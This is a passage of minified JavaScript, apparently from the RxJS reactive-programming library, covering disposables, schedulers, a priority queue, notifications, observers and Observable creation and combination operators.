t.name===e.name&&t.message===e.message;case nt:return t!==+t?e!==+e:t===+e;case ot:case it:return t===e+""}return!1}(t,e,f);if(!r){var v=p&&ct.call(t,"__wrapped__"),m=h&&ct.call(e,"__wrapped__");if(v||m)return n(v?t.value():t,m?e.value():e,r,o,i)}if(!d)return!1;o||(o=[]),i||(i=[]);for(var y=o.length;y--;)if(o[y]===t)return i[y]===e;o.push(t),i.push(e);var b=(c?function(t,e,n,r,o,i){var a=-1,c=t.length,u=e.length;if(c!==u&&!(r&&u>c))return!1;for(;++a<c;){var f=t[a],l=e[a];if(void 0!==s)return!1;if(r){if(!yt(e,function(t){return f===t||n(f,t,r,o,i)}))return!1}else if(f!==l&&!n(f,l,r,o,i))return!1}return!0}:function(t,e,n,r,o,i){var a=lt(t),c=a.length;if(c!==lt(e).length&&!r)return!1;for(var u,f=c;f--;)if(u=a[f],!(r?u in e:ct.call(e,u)))return!1;for(var l=r;++f<c;){var p=t[u=a[f]],h=e[u];if(!(void 0===s?n(p,h,r,o,i):void 0))return!1;l||(l="constructor"===u)}if(!l){var d=t.constructor,v=e.constructor;if(d!==v&&"constructor"in t&&"constructor"in e&&!("function"==typeof d&&d instanceof d&&"function"==typeof v&&v instanceof v))return!1}return!0})(t,e,n,r,o,i);return o.pop(),i.pop(),b}function gt(t,e,n,r,o){return t===e||(null==t||null==e||!pt(t)&&!ht(e)?t!=t&&e!=e:bt(t,e,gt,n,r,o))}var _t=b.internals.isEqual=function(t,e){return gt(t,e)},wt=(Array.prototype.slice,b.internals.inherits=function(t,e){function n(){this.constructor=t}n.prototype=e.prototype,t.prototype=new n}),xt=b.internals.addProperties=function(t){for(var e=[],n=1,r=arguments.length;n<r;n++)e.push(arguments[n]);for(var o=0,i=e.length;o<i;o++){var s=e[o];for(var a in s)t[a]=s[a]}};b.internals.addRef=function(t,e){return new Ar(function(n){return new $t(e.getDisposable(),t.subscribe(n))})};function Ct(t,e){for(var n=new Array(t),r=0;r<t;r++)n[r]=e();return n}var Ot=b.CompositeDisposable=function(){var t,e,n=[];if(Array.isArray(arguments[0]))n=arguments[0];else for(e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];this.disposables=n,this.isDisposed=!1,this.length=n.length},St=Ot.prototype;St.add=function(t){this.isDisposed?t.dispose():(this.disposables.push(t),this.length++)},St.remove=function(t){var e=!1;if(!this.isDisposed){var n=this.disposables.indexOf(t);-1!==n&&(e=!0,this.disposables.splice(n,1),this.length--,t.dispose())}return e},St.dispose=function(){if(!this.isDisposed){this.isDisposed=!0;for(var t=this.disposables.length,e=new Array(t),n=0;n<t;n++)e[n]=this.disposables[n];for(this.disposables=[],this.length=0,n=0;n<t;n++)e[n].dispose()}};var Et=b.Disposable=function(t){this.isDisposed=!1,this.action=t||g};Et.prototype.dispose=function(){this.isDisposed||(this.action(),this.isDisposed=!0)};var kt=Et.create=function(t){return new Et(t)},jt=Et.empty={dispose:g},Dt=Et.isDisposable=function(t){return t&&E(t.dispose)},At=Et.checkDisposed=function(t){if(t.isDisposed)throw new U},Tt=Et._fixup=function(t){return Dt(t)?t:jt},Nt=b.SingleAssignmentDisposable=function(){this.isDisposed=!1,this.current=null};Nt.prototype.getDisposable=function(){return this.current},Nt.prototype.setDisposable=function(t){if(this.current)throw new Error("Disposable has already been assigned");var e=this.isDisposed;!e&&(this.current=t),e&&t&&t.dispose()},Nt.prototype.dispose=function(){if(!this.isDisposed){this.isDisposed=!0;var t=this.current;this.current=null,t&&t.dispose()}};var Pt=b.SerialDisposable=function(){this.isDisposed=!1,this.current=null};Pt.prototype.getDisposable=function(){return this.current},Pt.prototype.setDisposable=function(t){var e=this.isDisposed;if(!e){var n=this.current;this.current=t}n&&n.dispose(),e&&t&&t.dispose()},Pt.prototype.dispose=function(){if(!this.isDisposed){this.isDisposed=!0;var t=this.current;this.current=null}t&&t.dispose()};var $t=b.BinaryDisposable=function(t,e){this._first=t,this._second=e,this.isDisposed=!1};$t.prototype.dispose=function(){if(!this.isDisposed){this.isDisposed=!0;var t=this._first;this._first=null,t&&t.dispose();var e=this._second;this._second=null,e&&e.dispose()}};var Mt=b.NAryDisposable=function(t){this._disposables=t,this.isDisposed=!1};Mt.prototype.dispose=function(){if(!this.isDisposed){this.isDisposed=!0;for(var t=0,e=this._disposables.length;t<e;t++)this._disposables[t].dispose();this._disposables.length=0}};b.RefCountDisposable=function(){function t(t){this.disposable=t,this.disposable.count++,this.isInnerDisposed=!1}function e(t){this.underlyingDisposable=t,this.isDisposed=!1,this.isPrimaryDisposed=!1,this.count=0}return t.prototype.dispose=function(){this.disposable.isDisposed||this.isInnerDisposed||(this.isInnerDisposed=!0,this.disposable.count--,0===this.disposable.count&&this.disposable.isPrimaryDisposed&&(this.disposable.isDisposed=!0,this.disposable.underlyingDisposable.dispose()))},e.prototype.dispose=function(){this.isDisposed||this.isPrimaryDisposed||(this.isPrimaryDisposed=!0,0===this.count&&(this.isDisposed=!0,this.underlyingDisposable.dispose()))},e.prototype.getDisposable=function(){return this.isDisposed?jt:new t(this)},e}();var Lt=b.internals.ScheduledItem=function(t,e,n,r,o){this.scheduler=t,this.state=e,this.action=n,this.dueTime=r,this.comparer=o||C,this.disposable=new Nt};Lt.prototype.invoke=function(){this.disposable.setDisposable(this.invokeCore())},Lt.prototype.compareTo=function(t){return this.comparer(this.dueTime,t.dueTime)},Lt.prototype.isCancelled=function(){return this.disposable.isDisposed},Lt.prototype.invokeCore=function(){return Tt(this.action(this.scheduler,this.state))};var Ft=b.Scheduler=function(){function t(){}t.isScheduler=function(e){return e instanceof t};var e=t.prototype;return e.schedule=function(t,e){throw new H},e.scheduleFuture=function(e,n,r){var o=n;return o instanceof Date&&(o-=this.now()),0===(o=t.normalize(o))?this.schedule(e,r):this._scheduleFuture(e,o,r)},e._scheduleFuture=function(t,e,n){throw new H},t.now=w,t.prototype.now=w,t.normalize=function(t){return t<0&&(t=0),t},t}(),Rt=Ft.normalize,It=Ft.isScheduler;!function(t){function e(t,e){var n=e[0],r=e[1],o=new Ot;return r(n,function(e){var n=!1,s=!1;var a=t.schedule(e,function(t,e){n?o.remove(a):s=!0;return r(e,i),jt});s||(o.add(a),n=!0)}),o;function i(e){var n=false,s=false;var a=t.schedule(e,c);if(!s){o.add(a);n=true}function c(t,e){if(n){o.remove(a)}else{s=true}return r(e,i),jt}}}function n(t,e){var n=e[0],r=e[1],o=new Ot;return r(n,function(e,n){var s=!1,a=!1;var c=t.scheduleFuture(e,n,function(t,e){s?o.remove(c):a=!0;return r(e,i),jt});a||(o.add(c),s=!0)}),o;function i(e,n){var s=false,a=false;var c=t.scheduleFuture(e,n,u);if(!a){o.add(c);s=true}function u(t,e){if(s){o.remove(c)}else{a=true}return r(e,i),jt}}}t.scheduleRecursive=function(t,n){return this.schedule([t,n],e)},t.scheduleRecursiveFuture=function(t,e,r){return this.scheduleFuture([t,r],e,n)}}(Ft.prototype),Ft.prototype.schedulePeriodic=function(t,e,n){if(void 0===y.setInterval)throw new z;e=Rt(e);var r=t,o=y.setInterval(function(){r=n(r)},e);return kt(function(){y.clearInterval(o)})};var qt,Ut,Bt=function(t){function e(){t.call(this)}return wt(e,t),e.prototype.schedule=function(t,e){return Tt(e(this,t))},e}(Ft),zt=Ft.immediate=new Bt,Ht=function(t){var e;function n(){for(;e.length>0;){var t=e.dequeue();!t.isCancelled()&&t.invoke()}}function r(){t.call(this)}return wt(r,t),r.prototype.schedule=function(t,r){var o=new Lt(this,t,r,this.now());if(e)e.enqueue(o);else{(e=new Jt(4)).enqueue(o);var i=D(n)();e=null,i===j&&A(i.e)}return o.disposable},r.prototype.scheduleRequired=function(){return!e},r}(Ft),Vt=Ft.currentThread=new Ht,Gt=(b.internals.SchedulePeriodicRecursive=function(){function t(t,e,n,r){this._scheduler=t,this._state=e,this._period=n,this._action=r}return t.prototype.start=function(){var t,e=new Nt;return this._cancel=e,e.setDisposable(this._scheduler.scheduleRecursiveFuture(0,this._period,(t=this,function(e,n){n(0,t._period);var r=D(t._action)(t._state);r===j&&(t._cancel.dispose(),A(r.e)),t._state=r}))),e},t}(),function(){var t,e=g;if(y.setTimeout)t=y.setTimeout,e=y.clearTimeout;else{if(!y.WScript)throw new z;t=function(t,e){y.WScript.Sleep(e),t()}}return{setTimeout:t,clearTimeout:e}}()),Wt=Gt.setTimeout,Kt=Gt.clearTimeout;!function(){var t=1,e={},n=!1;function r(t){if(n)Wt(function(){r(t)},0);else{var o=e[t];if(o){n=!0;var i=D(o)();Ut(t),n=!1,i===j&&A(i.e)}}}Ut=function(t){delete e[t]};var i=new RegExp("^"+String(toString).replace(/[.*+?^${}()|[\]\\]/g,"\\$&").replace(/toString| for [^\]]+/g,".*?")+"$"),s="function"==typeof(s=p&&v&&p.setImmediate)&&!i.test(s)&&s;if(E(s))qt=function(n){var o=t++;return e[o]=n,s(function(){r(o)}),o};else if(void 0!==o&&"[object process]"==={}.toString.call(o))qt=function(n){var i=t++;return e[i]=n,o.nextTick(function(){r(i)}),i};else if(function(){if(!y.postMessage||y.importScripts)return!1;var t=!1,e=y.onmessage;return y.onmessage=function(){t=!0},y.postMessage("","*"),y.onmessage=e,t}()){var a="ms.rx.schedule"+Math.random();y.addEventListener("message",function(t){"string"==typeof t.data&&t.data.substring(0,a.length)===a&&r(t.data.substring(a.length))},!1),qt=function(n){var r=t++;return e[r]=n,y.postMessage(a+r,"*"),r}}else if(y.MessageChannel){var c=new y.MessageChannel;c.port1.onmessage=function(t){r(t.data)},qt=function(n){var r=t++;return e[r]=n,c.port2.postMessage(r),r}}else qt="document"in y&&"onreadystatechange"in y.document.createElement("script")?function(n){var o=y.document.createElement("script"),i=t++;return e[i]=n,o.onreadystatechange=function(){r(i),o.onreadystatechange=null,o.parentNode.removeChild(o),o=null},y.document.documentElement.appendChild(o),i}:function(n){var o=t++;return e[o]=n,Wt(function(){r(o)},0),o}}();var Qt=function(t){function e(){t.call(this)}function n(t,e,n,r){return function(){t.setDisposable(Et._fixup(e(n,r)))}}function r(t){this._id=t,this.isDisposed=!1}function o(t){this._id=t,this.isDisposed=!1}return wt(e,t),r.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,Ut(this._id))},o.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,Kt(this._id))},e.prototype.schedule=function(t,e){var o=new Nt,i=qt(n(o,e,this,t));return new $t(o,new r(i))},e.prototype._scheduleFuture=function(t,e,r){if(0===e)return this.schedule(t,r);var i=new Nt,s=Wt(n(i,r,this,t),e);return new $t(i,new o(s))},e}(Ft),Yt=Ft.default=Ft.async=new Qt;function Xt(t,e){this.id=t,this.value=e}Xt.prototype.compareTo=function(t){var e=this.value.compareTo(t.value);return 0===e&&(e=this.id-t.id),e};var Jt=b.internals.PriorityQueue=function(t){this.items=new Array(t),this.length=0},Zt=Jt.prototype;Zt.isHigherPriority=function(t,e){return this.items[t].compareTo(this.items[e])<0},Zt.percolate=function(t){if(!(t>=this.length||t<0)){var e=t-1>>1;if(!(e<0||e===t)&&this.isHigherPriority(t,e)){var n=this.items[t];this.items[t]=this.items[e],this.items[e]=n,this.percolate(e)}}},Zt.heapify=function(t){if(+t||(t=0),!(t>=this.length||t<0)){var e=2*t+1,n=2*t+2,r=t;if(e<this.length&&this.isHigherPriority(e,r)&&(r=e),n<this.length&&this.isHigherPriority(n,r)&&(r=n),r!==t){var o=this.items[t];this.items[t]=this.items[r],this.items[r]=o,this.heapify(r)}}},Zt.peek=function(){return this.items[0].value},Zt.removeAt=function(t){this.items[t]=this.items[--this.length],this.items[this.length]=s,this.heapify()},Zt.dequeue=function(){var t=this.peek();return this.removeAt(0),t},Zt.enqueue=function(t){var e=this.length++;this.items[e]=new Xt(Jt.count++,t),this.percolate(e)},Zt.remove=function(t){for(var e=0;e<this.length;e++)if(this.items[e].value===t)return this.removeAt(e),!0;return!1},Jt.count=0;var te,ee=b.Notification=function(){function t(){}return t.prototype._accept=function(t,e,n){throw new H},t.prototype._acceptObserver=function(t,e,n){throw new H},t.prototype.accept=function(t,e,n){return t&&"object"==typeof t?this._acceptObserver(t):this._accept(t,e,n)},t.prototype.toObservable=function(t){var e=this;return It(t)||(t=zt),new Ar(function(n){return t.schedule(e,function(t,e){e._acceptObserver(n),"N"===e.kind&&n.onCompleted()})})},t}(),ne=function(t){function e(t){this.value=t,this.kind="N"}return wt(e,ee),e.prototype._accept=function(t){return t(this.value)},e.prototype._acceptObserver=function(t){return t.onNext(this.value)},e.prototype.toString=function(){return"OnNext("+this.value+")"},e}(),re=function(t){function e(t){this.error=t,this.kind="E"}return wt(e,ee),e.prototype._accept=function(t,e){return e(this.error)},e.prototype._acceptObserver=function(t){return t.onError(this.error)},e.prototype.toString=function(){return"OnError("+this.error+")"},e}(),oe=function(t){function e(){this.kind="C"}return wt(e,ee),e.prototype._accept=function(t,e,n){return n()},e.prototype._acceptObserver=function(t){return t.onCompleted()},e.prototype.toString=function(){return"OnCompleted()"},e}(),ie=ee.createOnNext=function(t){return new ne(t)},se=ee.createOnError=function(t){return new re(t)},ae=ee.createOnCompleted=function(){return new oe},ce=b.Observer=function(){},ue=ce.create=function(t,e,n){return t||(t=g),e||(e=O),n||(n=g),new le(t,e,n)},fe=b.internals.AbstractObserver=function(t){function e(){this.isStopped=!1}return wt(e,ce),e.prototype.next=V,e.prototype.error=V,e.prototype.completed=V,e.prototype.onNext=function(t){!this.isStopped&&this.next(t)},e.prototype.onError=function(t){this.isStopped||(this.isStopped=!0,this.error(t))},e.prototype.onCompleted=function(){this.isStopped||(this.isStopped=!0,this.completed())},e.prototype.dispose=function(){this.isStopped=!0},e.prototype.fail=function(t){return!this.isStopped&&(this.isStopped=!0,this.error(t),!0)},e}(),le=b.AnonymousObserver=function(t){function e(e,n,r){t.call(this),this._onNext=e,this._onError=n,this._onCompleted=r}return wt(e,t),e.prototype.next=function(t){this._onNext(t)},e.prototype.error=function(t){this._onError(t)},e.prototype.completed=function(){this._onCompleted()},e}(fe),pe=b.Observable=function(){function t(){if(b.config.longStackSupport&&T){var t=this._subscribe,e=D(A)(new Error).e;this.stack=e.stack.substring(e.stack.indexOf("\n")+1),this._subscribe=(n=this,r=t,function(t){var e=t.onError;return t.onError=function(r){L(r,n),e.call(t,r)},r.call(n,t)})}var n,r}return te=t.prototype,t.isObservable=function(t){return t&&E(t.subscribe)},te.subscribe=te.forEach=function(t,e,n){return this._subscribe("object"==typeof t?t:ue(t,e,n))},te.subscribeOnNext=function(t,e){return this._subscribe(ue(void 0!==e?function(n){t.call(e,n)}:t))},te.subscribeOnError=function(t,e){return this._subscribe(ue(null,void 0!==e?function(n){t.call(e,n)}:t))},te.subscribeOnCompleted=function(t,e){return this._subscribe(ue(null,null,void 0!==e?function(){t.call(e)}:t))},t}(),he=b.internals.ScheduledObserver=function(t){function e(e,n){t.call(this),this.scheduler=e,this.observer=n,this.isAcquired=!1,this.hasFaulted=!1,this.queue=[],this.disposable=new Pt}function n(t,e){var n;if(t.queue.length>0){n=t.queue.shift();var r=D(n)();if(r===j)return t.queue=[],t.hasFaulted=!0,A(r.e);e(t)}else t.isAcquired=!1}return wt(e,t),e.prototype.next=function(t){this.queue.push(function(t,e){return function(){t.onNext(e)}}(this.observer,t))},e.prototype.error=function(t){this.queue.push(function(t,e){return function(){t.onError(e)}}(this.observer,t))},e.prototype.completed=function(){var t;this.queue.push((t=this.observer,function(){t.onCompleted()}))},e.prototype.ensureActive=function(){var t=!1;!this.hasFaulted&&this.queue.length>0&&(t=!this.isAcquired,this.isAcquired=!0),t&&this.disposable.setDisposable(this.scheduler.scheduleRecursive(this,n))},e.prototype.dispose=function(){t.prototype.dispose.call(this),this.disposable.dispose()},e}(fe),de=b.ObservableBase=function(t){function e(t,e){var n,r=e[0],o=e[1],i=D(o.subscribeCore).call(o,r);i!==j||r.fail(j.e)||A(j.e),r.setDisposable((n=i)&&E(n.dispose)?n:E(n)?kt(n):jt)}function n(){t.call(this)}return wt(n,t),n.prototype._subscribe=function(t){var n=new Tr(t),r=[n,this];return Vt.scheduleRequired()?Vt.schedule(r,e):e(0,r),n},n.prototype.subscribeCore=V,n}(pe),ve=b.FlatMapObservable=function(t){function e(e,n,r,o){this.resultSelector=E(r)?r:null,this.selector=Y(E(n)?n:function(){return n},o,3),this.source=e,t.call(this)}function n(t,e,n,r){this.i=0,this.selector=e,this.resultSelector=n,this.source=r,this.o=t,fe.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){return this.source.subscribe(new n(t,this.selector,this.resultSelector,this))},wt(n,fe),n.prototype._wrapResult=function(t,e,n){return this.resultSelector?t.map(function(t,r){return this.resultSelector(e,t,n,r)},this):t},n.prototype.next=function(t){var e=this.i++,n=D(this.selector)(t,e,this.source);if(n===j)return this.o.onError(n.e);S(n)&&(n=cr(n)),(Q(n)||K(n))&&(n=pe.from(n)),this.o.onNext(this._wrapResult(n,t,e))},n.prototype.error=function(t){this.o.onError(t)},n.prototype.completed=function(){this.o.onCompleted()},e}(de),me=b.internals.Enumerable=function(){};function ye(t){this._s=t,this.isDisposed=!1}ye.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,this._s.isDisposed=!0)};var be=function(t){function e(e){this.sources=e,t.call(this)}function n(t,e){if(!t.isDisposed){var n=D(t.e.next).call(t.e);if(n===j)return t.o.onError(n.e);if(n.done)return t.o.onCompleted();var o=n.value;S(o)&&(o=cr(o));var i=new Nt;t.subscription.setDisposable(i),i.setDisposable(o.subscribe(new r(t,e)))}}function r(t,e){this._state=t,this._recurse=e,fe.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){var e=new Pt,r={isDisposed:!1,o:t,subscription:e,e:this.sources[G]()},o=Vt.scheduleRecursive(r,n);return new Mt([e,o,new ye(r)])},wt(r,fe),r.prototype.next=function(t){this._state.o.onNext(t)},r.prototype.error=function(t){this._state.o.onError(t)},r.prototype.completed=function(){this._recurse(this._state)},e}(de);me.prototype.concat=function(){return new be(this)};var ge=function(t){function e(e){this.sources=e,t.call(this)}function n(t,e){if(!t.isDisposed){var n=D(t.e.next).call(t.e);if(n===j)return t.o.onError(n.e);if(n.done)return null!==t.lastError?t.o.onError(t.lastError):t.o.onCompleted();var o=n.value;S(o)&&(o=cr(o));var i=new Nt;t.subscription.setDisposable(i),i.setDisposable(o.subscribe(new r(t,e)))}}function r(t,e){this._state=t,this._recurse=e,fe.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){var e=new Pt,r={isDisposed:!1,e:this.sources[G](),subscription:e,lastError:null,o:t},o=Vt.scheduleRecursive(r,n);return new Mt([e,o,new ye(r)])},wt(r,fe),r.prototype.next=function(t){this._state.o.onNext(t)},r.prototype.error=function(t){this._state.lastError=t,this._recurse(this._state)},r.prototype.completed=function(){this._state.o.onCompleted()},e}(de);me.prototype.catchError=function(){return new ge(this)};var _e=function(t){function e(t,e){this.v=t,this.c=null==e?-1:e}function n(t){this.v=t.v,this.l=t.c}return wt(e,me),e.prototype[G]=function(){return new n(this)},n.prototype.next=function(){return 0===this.l?W:(this.l>0&&this.l--,{done:!1,value:this.v})},e}(),we=me.repeat=function(t,e){return new _e(t,e)},xe=function(t){function e(t,e,n){this.s=t,this.fn=e?Y(e,n,3):null}function n(t){this.i=-1,this.s=t.s,this.l=this.s.length,this.fn=t.fn}return wt(e,me),e.prototype[G]=function(){return new n(this)},n.prototype.next=function(){return++this.i<this.l?{done:!1,value:this.fn?this.fn(this.s[this.i],this.i,this.s):this.s[this.i]}:W},e}(),Ce=me.of=function(t,e,n){return new xe(t,e,n)},Oe=function(t){function e(e){this.source=e,t.call(this)}function n(t){this.o=t,this.a=[],fe.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){return this.source.subscribe(new n(t))},wt(n,fe),n.prototype.next=function(t){this.a.push(t)},n.prototype.error=function(t){this.o.onError(t)},n.prototype.completed=function(){this.o.onNext(this.a),this.o.onCompleted()},e}(de);te.toArray=function(){return new Oe(this)},pe.create=function(t,e){return new Ar(t,e)};var Se=function(t){function e(e){this._f=e,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){var e=D(this._f)();return e===j?Ke(e.e).subscribe(t):(S(e)&&(e=cr(e)),e.subscribe(t))},e}(de),Ee=pe.defer=function(t){return new Se(t)},ke=function(t){function e(e){this.scheduler=e,t.call(this)}function n(t,e){this.observer=t,this.scheduler=e}function r(t,e){return e.onCompleted(),jt}return wt(e,t),e.prototype.subscribeCore=function(t){return new n(t,this.scheduler).run()},n.prototype.run=function(){var t=this.observer;return this.scheduler===zt?r(0,t):this.scheduler.schedule(t,r)},e}(de),je=new ke(zt),De=pe.empty=function(t){return It(t)||(t=zt),t===zt?je:new ke(t)},Ae=function(t){function e(e,n,r){this._iterable=e,this._fn=n,this._scheduler=r,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){var e=function(t){var e=t[G];if(!e&&"string"==typeof t)return new Ne(t)[G]();if(!e&&t.length!==s)return new $e(t)[G]();if(!e)throw new TypeError("Object is not iterable");return t[G]()}(Object(this._iterable));return this._scheduler.scheduleRecursive(0,function(t,e,n){return function(r,o){var i=D(e.next).call(e);if(i===j)return t.onError(i.e);if(i.done)return t.onCompleted();var s=i.value;if(E(n)&&(s=D(n)(s,r))===j)return t.onError(s.e);t.onNext(s),o(r+1)}}(t,e,this._fn))},e}(de),Te=Math.pow(2,53)-1;function Ne(t){this._s=t}function Pe(t){this._s=t,this._l=t.length,this._i=0}function $e(t){this._a=t}function Me(t){this._a=t,this._l=function(t){var e=+t.length;if(isNaN(e))return 0;if(0===e||(n=e,"number"!=typeof n||!y.isFinite(n)))return e;var n;if((e=function(t){var e=+t;return 0===e?e:isNaN(e)?e:e<0?-1:1}(e)*Math.floor(Math.abs(e)))<=0)return 0;if(e>Te)return Te;return e}(t),this._i=0}Ne.prototype[G]=function(){return new Pe(this._s)},Pe.prototype[G]=function(){return this},Pe.prototype.next=function(){return this._i<this._l?{done:!1,value:this._s.charAt(this._i++)}:W},$e.prototype[G]=function(){return new Me(this._a)},Me.prototype[G]=function(){return this},Me.prototype.next=function(){return this._i<this._l?{done:!1,value:this._a[this._i++]}:W};var Le=pe.from=function(t,e,n,r){if(null==t)throw new Error("iterable cannot be null.");if(e&&!E(e))throw new Error("mapFn when provided must be a function");if(e)var o=Y(e,n,2);return It(r)||(r=Vt),new Ae(t,o,r)},Fe=function(t){function e(e,n){this._args=e,this._scheduler=n,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){return this._scheduler.scheduleRecursive(0,function(t,e){var n=e.length;return function(r,o){r<n?(t.onNext(e[r]),o(r+1)):t.onCompleted()}}(t,this._args))},e}(de),Re=pe.fromArray=function(t,e){return It(e)||(e=Vt),new Fe(t,e)},Ie=new(function(t){function e(){t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){return jt},e}(de)),qe=pe.never=function(){return Ie};function Ue(t,e){return It(t)||(t=Vt),new Fe(e,t)}pe.of=function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return new Fe(e,Vt)},pe.ofWithScheduler=function(t){for(var e=arguments.length,n=new Array(e-1),r=1;r<e;r++)n[r-1]=arguments[r];return new Fe(n,t)};var Be=function(t){function e(e,n){this._o=e,this._keys=Object.keys(e),this._scheduler=n,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){return this._scheduler.scheduleRecursive(0,function(t,e,n){return function(r,o){if(r<n.length){var i=n[r];t.onNext([i,e[i]]),o(r+1)}else t.onCompleted()}}(t,this._o,this._keys))},e}(de);pe.pairs=function(t,e){return e||(e=Vt),new Be(t,e)};var ze=function(t){function e(e,n,r){this.start=e,this.rangeCount=n,this.scheduler=r,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){return this.scheduler.scheduleRecursive(0,function(t,e,n){return function(r,o){r<e?(n.onNext(t+r),o(r+1)):n.onCompleted()}}(this.start,this.rangeCount,t))},e}(de);pe.range=function(t,e,n){return It(n)||(n=Vt),new ze(t,e,n)};var He=function(t){function e(e,n,r){this.value=e,this.repeatCount=null==n?-1:n,this.scheduler=r,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){return new Ve(t,this).run()},e}(de);function Ve(t,e){this.observer=t,this.parent=e}Ve.prototype.run=function(){var t=this.observer,e=this.parent.value;return this.parent.scheduler.scheduleRecursive(this.parent.repeatCount,function(n,r){if((-1===n||n>0)&&(t.onNext(e),n>0&&n--),0===n)return t.onCompleted();r(n)})},pe.repeat=function(t,e,n){return It(n)||(n=Vt),new He(t,e,n)};var Ge=function(t){function e(e,n){this._value=e,this._scheduler=n,t.call(this)}function n(t,e){var n=e[0],r=e[1];return r.onNext(n),r.onCompleted(),jt}return wt(e,t),e.prototype.subscribeCore=function(t){var e=[this._value,t];return this._scheduler===zt?n(null,e):this._scheduler.schedule(e,n)},e}(de),We=(pe.return=pe.just=function(t,e){return It(e)||(e=zt),new Ge(t,e)},function(t){function e(e,n){this._error=e,this._scheduler=n,t.call(this)}function n(t,e){var n=e[0];return e[1].onError(n),jt}return wt(e,t),e.prototype.subscribeCore=function(t){var e=[this._error,t];return this._scheduler===zt?n(null,e):this._scheduler.schedule(e,n)},e}(de)),Ke=pe.throw=function(t,e){return It(e)||(e=zt),new We(t,e)},Qe=function(t){function e(e,n){this.source=e,this._fn=n,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){var e=new Nt,n=new Pt;return n.setDisposable(e),e.setDisposable(this.source.subscribe(new Ye(t,n,this._fn))),n},e}(de),Ye=function(t){function e(e,n,r){this._o=e,this._s=n,this._fn=r,t.call(this)}return wt(e,t),e.prototype.next=function(t){this._o.onNext(t)},e.prototype.completed=function(){return this._o.onCompleted()},e.prototype.error=function(t){var e=D(this._fn)(t);if(e===j)return this._o.onError(e.e);S(e)&&(e=cr(e));var n=new Nt;this._s.setDisposable(n),n.setDisposable(e.subscribe(this._o))},e}(fe);te.catch=function(t){return E(t)?new Qe(this,t):Xe([this,t])};var Xe=pe.catch=function(){var t;if(Array.isArray(arguments[0]))t=arguments[0];else{var e=arguments.length;t=new Array(e);for(var n=0;n<e;n++)t[n]=arguments[n]}return Ce(t).catchError()};function Je(){return!1}function Ze(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return e}te.combineLatest=function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return Array.isArray(e[0])?e[0].unshift(this):e.unshift(this),nn.apply(this,e)};var tn=function(t){function e(e,n){this._params=e,this._cb=n,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){for(var e=this._params.length,n=new Array(e),r={hasValue:Ct(e,Je),hasValueAll:!1,isDone:Ct(e,Je),values:new Array(e)},o=0;o<e;o++){var i=this._params[o],s=new Nt;n[o]=s,S(i)&&(i=cr(i)),s.setDisposable(i.subscribe(new en(t,o,this._cb,r)))}return new Mt(n)},e}(de),en=function(t){function e(e,n,r,o){this._o=e,this._i=n,this._cb=r,this._state=o,t.call(this)}return wt(e,t),e.prototype.next=function(t){if(this._state.values[this._i]=t,this._state.hasValue[this._i]=!0,this._state.hasValueAll||(this._state.hasValueAll=this._state.hasValue.every(_))){var e=D(this._cb).apply(null,this._state.values);if(e===j)return this._o.onError(e.e);this._o.onNext(e)}else this._state.isDone.filter((n=this._i,function(t,e){return e!==n})).every(_)&&this._o.onCompleted();var n},e.prototype.error=function(t){this._o.onError(t)},e.prototype.completed=function(){this._state.isDone[this._i]=!0,this._state.isDone.every(_)&&this._o.onCompleted()},e}(fe),nn=pe.combineLatest=function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=E(e[t-1])?e.pop():Ze;return Array.isArray(e[0])&&(e=e[0]),new tn(e,r)};te.concat=function(){for(var t=[],e=0,n=arguments.length;e<n;e++)t.push(arguments[e]);return t.unshift(this),sn.apply(null,t)};var rn=function(t){function e(e,n){this._s=e,this._fn=n,t.call(this)}return wt(e,t),e.prototype.next=function(t){this._s.o.onNext(t)},e.prototype.error=function(t){this._s.o.onError(t)},e.prototype.completed=function(){this._s.i++,this._fn(this._s)},e}(fe),on=function(t){function e(e){this._sources=e,t.call(this)}function n(t,e){if(!t.disposable.isDisposed){if(t.i===t.sources.length)return t.o.onCompleted();var n=t.sources[t.i];S(n)&&(n=cr(n));var r=new Nt;t.subscription.setDisposable(r),r.setDisposable(n.subscribe(new rn(t,e)))}}return wt(e,t),e.prototype.subscribeCore=function(t){var e=new Pt,r=kt(g),o={o:t,i:0,subscription:e,disposable:r,sources:this._sources},i=zt.scheduleRecursive(o,n);return new Mt([e,r,i])},e}(de),sn=pe.concat=function(){var t;if(Array.isArray(arguments[0]))t=arguments[0];else{t=new Array(arguments.length);for(var e=0,n=arguments.length;e<n;e++)t[e]=arguments[e]}return new on(t)};te.concatAll=function(){return this.merge(1)};var an=function(t){function e(e,n){this.source=e,this.maxConcurrent=n,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){var e=new Ot;return e.add(this.source.subscribe(new cn(t,this.maxConcurrent,e))),e},e}(de),cn=function(t){function e(e,n,r){this.o=e,this.max=n,this.g=r,this.done=!1,this.q=[],this.activeCount=0,t.call(this)}function n(e,n){this.parent=e,this.sad=n,t.call(this)}return wt(e,t),e.prototype.handleSubscribe=function(t){var e=new Nt;this.g.add(e),S(t)&&(t=cr(t)),e.setDisposable(t.subscribe(new 